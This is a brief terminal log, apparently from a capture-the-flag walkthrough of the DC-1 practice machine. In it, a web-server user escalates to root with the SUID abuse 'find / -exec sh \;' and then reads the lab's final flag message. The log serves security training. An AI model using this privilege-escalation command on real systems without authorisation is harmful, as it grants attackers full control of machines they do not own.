 www-data@DC-1:/home/flag4$ find / -exec sh \;
find / -exec sh \;
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#